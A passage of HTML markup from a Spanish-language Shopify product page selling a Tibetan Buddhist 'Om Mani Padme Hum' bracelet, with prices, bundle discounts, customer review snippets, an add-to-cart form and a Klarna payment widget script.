    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25782929555830__main"
        data-section="template--25782929555830__main"
        data-url="/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-1" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;">
                <strong>MÁS VENDIDO | POCO STOCK</strong>
              </p>
            <div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual
                </h1>
                <a href="/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana" class="product__title">
                  <h2 class="h1">
                    PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--25782929555830__main" style="--margin-top: 2.1rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>€23.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>€23.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>€45.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  48%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25782929555830__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="18212142743603">
                  
<input type="hidden" name="product-id" value="2085066866739" /><input type="hidden" name="section-id" value="template--25782929555830__main" /></form></div>
              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>✋Hecho a mano en Valencia</p><p>🎁Oferta por tiempo limitado</p><p>🗒️Stock limitado</p><p>✅Pago con Tarjeta </p><p>💳Compra segura SSL</p><p>🛒Devoluciones sin complicaciones</p>
              </div>
            
              <div class="rating-stars" style='--rating:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.1rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;1729 (Reseñas) - Clientes satisfechos</span>
    </div>
  
</div>
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-reviews.css?v=7193376797406658841753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-image-banner.css?v=67097708546801960341753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slider.css?v=108157308134495589801753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slideshow.css?v=153704904022007397591753197767" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--25782929555830__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25782929555830__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Nunca me hubiera imaginado una pulsera tan bien hecha, preciosa.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Andres L.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25782929555830__main-2"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>El envio fue muy rapido y la pulsera es muy bonita.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Luisa G.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25782929555830__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>La atención al cliente es perfecta gracias a claudia que estuvo muy atenta, pulsera esta hecho muy bien y el envió muy rápido, volveré a comprar seguro.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Sergio F.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--25782929555830__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--25782929555830__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--25782929555830__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--25782929555830__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--25782929555830__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--25782929555830__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--25782929555830__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--25782929555830__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div>
<noscript
  class="product-form__noscript-wrapper-template--25782929555830__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25782929555830__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25782929555830__main"
        class="select__select"
        form="product-form-template--25782929555830__main"
      ><option
            
              selected="selected"
            
            
            value="18212142743603"
          >Default Title - €23.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--25782929555830__main"
  data-section="template--25782929555830__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-money-format="&lt;span class=money&gt;€{{amount}}&lt;/span&gt;"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>COMPRA MÁS Y AHORRA</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25782929555830__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Compra 1 Pulsera
</span>
              
                <span class="quantity-break__benefit">✅ Precio estándar.</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=money>€23</span>
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"><span class=money>€45</span></span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25782929555830__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="1000"
      >
        
          <p class="quantity-break__badge">
            Más Popular
          </p>
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Compra 2 Pulsera
</span>
              
                <span class="quantity-break__benefit">💥 Ahorras 10 €.</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=money>€36</span>
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"><span class=money>€46</span></span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--25782929555830__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="2300"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Compra 3 Pulsera
</span>
              
                <span class="quantity-break__benefit">🔥 Ahorras 23 €.</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="¡Llévate 3 por casi el precio de 2!">
                
                
                ¡Llévate 3 por casi el precio de 2!
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=money>€46</span>
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"><span class=money>€135</span></span>
          </div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":18212142743603,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"C03-CA02-1000","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual","public_title":null,"options":["Default Title"],"price":2300,"weight":0,"compare_at_price":4500,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2300}],"price":2300,"compare_at_price":2300,"per_delivery_price":2300,"selling_plan_id":709923307894,"selling_plan_group_id":"9b06c1d2d13ce4e9e4b8719bcff8eef6097ba595"}]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--25782929555830__main" data-options="Title">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25782929555830__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25782929555830__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="18212142743603"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25782929555830__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Añadir al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="2085066866739" /><input type="hidden" name="section-id" value="template--25782929555830__main" /></form></product-form><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-pickup-availability.css?v=132348821858131657411753197767" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="18212142743603"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/pickup-availability.js?v=79308454523338307861753197767" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--25782929555830__main"
                class="sticky-atc color-background-1" 
                data-section="template--25782929555830__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--25782929555830__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€23.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€23.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€45.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  48%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--25782929555830__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--25782929555830__main"
                        
                      >
                        <span>Añadir al carrito
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div id="shopify-block-AdktweXUzdmRyWXVWT__klarna_on_site_messaging_app_block_Lk9zjq" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-AdktweXUzdmRyWXVWT__klarna_on_site_messaging_app_block_Lk9zjq"
    data-key="credit-promotion-badge"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":18212142743603,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"C03-CA02-1000","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual","public_title":null,"options":["Default Title"],"price":2300,"weight":0,"compare_at_price":4500,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2300}],"price":2300,"compare_at_price":2300,"per_delivery_price":2300,"selling_plan_id":709923307894,"selling_plan_group_id":"9b06c1d2d13ce4e9e4b8719bcff8eef6097ba595"}]}],
        templateName: 'product',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'ES',
        storefrontLanguage: 'es',
        shopLocale: 'es',
        shopDomain: 'rivabeautyshop.com',
        variantPrice: '2300',
        cartPrice: '0',
        selector: 'shopify-osm-AdktweXUzdmRyWXVWT__klarna_on_site_messaging_app_block_Lk9zjq',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":18212142743603,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"C03-CA02-1000","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual","public_title":null,"options":["Default Title"],"price":2300,"weight":0,"compare_at_price":4500,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2300}],"price":2300,"compare_at_price":2300,"per_delivery_price":2300,"selling_plan_id":709923307894,"selling_plan_group_id":"9b06c1d2d13ce4e9e4b8719bcff8eef6097ba595"}]}],
        templateName: 'product',
        shopLocale: 'es',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'ES',
        storefrontLanguage: 'es',
        shopDomain: 'rivabeautyshop.com',
        variantPrice: '2300',
        cartPrice: '0',
        selector: 'shopify-osm-AdktweXUzdmRyWXVWT__klarna_on_site_messaging_app_block_Lk9zjq',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>
<div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_Hijktp-template--25782929555830__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M6.31104 9.13574C6.31104 8.99767 6.42296 8.88574 6.56104 8.88574H13.7464C13.8844 8.88574 13.9964 8.99767 13.9964 9.13574C13.9964 9.27381 13.8844 9.38574 13.7464 9.38574H6.56104C6.42296 9.38574 6.31104 9.27381 6.31104 9.13574Z" />
